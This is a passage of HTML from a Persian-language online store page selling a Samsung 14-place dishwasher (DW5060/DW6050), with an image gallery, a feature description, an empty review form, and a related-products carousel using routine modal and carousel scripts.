    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-600x375.jpg" class="wp-post-image" alt="" title="dishwasher_samsung_dw6050_8_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_8_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_10_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_10_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_2_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_2_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_9_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_9_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_3_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_3_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_4_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_4_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_6_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_6_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_.jpg"><img loading="lazy" width="600" height="375" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_-600x375.jpg" class="" alt="" title="dishwasher_samsung_dw6050_5_" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_.jpg" data-large_image_width="940" data-large_image_height="587" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_5_.jpg 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> ظرفشویی سامسونگ 14نفره DW5060</h3>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"></p>
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/" rel="tag">ظرفشویی</a>, <a href="https://sitaplus.com/product-category/home_appliances/" rel="tag">لوازم خانگی</a></div>	

			     

</div>



</div><div class="right-two-p-sepid-asli">


					



			

						
		     




  <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h2>ظرفشویی سامسونگ 14نفره DW5060</h2>
<p><a href="http://parsianbosch.com/">ماشین ظرفشویی سامسونگ 14نفره DW5060</a> یکی از محصولات شرکت Samsung می باشد. <a href="http://parsianbosch.com/product-category/home-appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ماشین ظرفشویی DW6050</a> نمره A+ را در مصرف انرژی دریافت نموده است. این ماشین ظرفشویی همچنین نمره A را در کیفیت شستشو و خشک کن دریافت نموده است. ماشین ظرفشویی DW6050 سامسونگ در هر بار شستشو تنها 12 لیتر آب مصرف می کند. و صدا و نویز تولید شده توسط این ماشین در حین کار 46 دسی بل است. <a href="http://parsianbosch.com/">ماشین ظرفشویی DW6050 samsung</a> دارای 7 برنامه شستشو می باشد و همچنین از برنامه ریزی زمانی برای شستشو پشتیبانی می کند. ماشین ظرفشویی سامسونگ مدل DW6050 دارای قفل کودک می باشد تا از باز شدن ناخواسته درب در حین کار جلوگیری کند. سیستم شستشوی بهداشتی این ماشین ظرفشویی در دمای 70 درجه انجام می شود تا از تمیز و بهداشتی بودن ظروف خیالتان راحت باشد</p>
<p>.<img decoding="async" class="alignnone size-medium wp-image-2354" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20187'%3E%3C/svg%3E" alt="" width="300" height="187" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x187.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2354" src="https://parsianbosch.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x187.jpg" alt="" width="300" height="187" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-600x375.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p>در <a href="http://parsianbosch.com/product-category/home-appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ماشین ظرفشویی سامسونگ 14نفره DW5060</a> یک قفسه سوم منحصربه‌فرد را طراحی‌کرده شده است تا صرف نظر از اندازه و شکل قاشق و چنگال و کارد و وسایل آشپزی از انعطاف‌پذیری کامل حین شستشوی ظروف برخوردار باشید. به راحتی تمام و با بیرون کشیدن و جا زدن این قفسه می‌توانید ظروف و وسایل مختلف را در آنجا قرار دهید.</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-13381     lazyloaded" src="https://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-300x108.jpg" alt="ماشین ظرفشوی" width="900" height="324" data-lazy-src="https://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-300x108.jpg" data-lazy-srcset="http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-300x108.jpg 300w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-450x162.jpg 450w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-768x276.jpg 768w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1030x370.jpg 1030w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-705x253.jpg 705w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3.jpg 1336w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" /></p>
<h5>شستشوی سریع‌تر ظروف</h5>
<p>برنامه «شستشوی سریع ۳۵ دقیقه ای» را می‌توانید برای شستشوی سریع ظروف در دمای ۵۰ درجه سانتی‌گراد استفاده کنید. این برنامه در مواردی که قصد شستشوی تعداد کمی ظروف را دارید، مناسب است در نتیجه نیاز نیست برای پر کردن ماشین ظرف‌شویی منتظر انبوهی از ظروف کثیف بمانید.</p>
<p><a href="http://parsianbosch.com/product-category/home-appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/"><span id="alttext-container"><span id="alttext">ظرفشویی سامسونگ 14نفره DW5060</span></span></a></p>
<h5>آبکشی بهداشتی</h5>
<p>دکمه «شستشوی بهداشتی» در ماشین ظرفشویی <strong>۶۰۵۰ </strong>با ضدعفونی کردن ظروف، آلودگی باکتریایی آن‌ها را به حداقل می‌رساند. در مرحله نهایی آبکشی، دمای آب بیش از ۷۰ درجه سانتی‌گراد می‌رسد و به مدت چند دقیقه حفظ می‌شود، در نتیجه ظروف کاملاً بهداشتی و تمیز خواهند شد.</p>
<p>مرحله محو اثر انگشت</p>
<p>یک مرحله نهایی «محو اثر انگشت» این اطمینان را بوجود می‌آورد که تمامی لکه‌ها از ظروف تمیز خواهند شد. این مرحله شستشوی سطحی خاص از باقی ماندن اثرات انگشت و سایر لکه‌ها بر روی ظروف جلوگیری می‌کند و حتی در صورت مشاهده، لکه ها به راحتی از بین خواهند رفت.</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-13382     lazyloaded" src="https://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-300x110.jpg" alt="3ajzrq5r_thumb3" width="881" height="323" data-lazy-src="https://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-300x110.jpg" data-lazy-srcset="http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-300x110.jpg 300w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-450x165.jpg 450w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-768x281.jpg 768w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-1030x377.jpg 1030w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1-705x258.jpg 705w, http://baneh90.com/wp-content/uploads/2016/10/3ajzrq5r_thumb3-1.jpg 1340w" data-lazy-sizes="(max-width: 881px) 100vw, 881px" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;ظرفشویی سامسونگ 14نفره DW5060&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-14%D9%86%D9%81%D8%B1%D9%87-dw5060/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='2353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1113734d99" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/bosch-dishwasher-seri8-88ui36-sms88ui36e/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/06/474768_3_bosch-sms88ui36e.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ماشین ظرفشویی بوش 88ui36 سری8 SMS88UI36E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>42,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/bosch-dishwasher-seri8-88ui36-sms88ui36e/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5371]
</div>

<div class="sepid-m-but">
[woosc id=5371]
</div>

<div class="sepid-m-but">
[woosq id=5371]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-sms68mw05e/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-1024x1024.jpg 